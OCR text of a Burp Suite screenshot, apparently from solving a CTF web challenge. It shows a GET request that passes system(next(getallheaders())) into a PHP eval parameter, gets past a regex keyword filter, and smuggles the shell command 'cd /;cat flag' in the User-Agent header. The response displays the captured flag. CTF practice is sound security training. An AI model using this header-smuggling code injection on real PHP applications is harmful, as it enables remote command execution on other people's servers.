 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: http://05891840-87bd-407b-99da-ae4168f0cbf3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /bo0g1pop.php?star=system(next(getallheaders()));HTTP/1.1
2 Host: 05891840-87bd-407b-99da-ae4168f0cbf3.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: cd /;cat flag
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
(
</span>
<span style="color: #DD0000">
'/high|get_defined_vars|scandir|var_dump|read|file|php|c
ent|end/i'
</span>
<span style="color: #007700">
,
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'star'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;<br />
}
</span>
12 </span>
13 </code>
flag{91a3c395-07e2-4d00-8575-ce3ae14e8967}
14
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 7
Done 1,698 bytes | 51 millis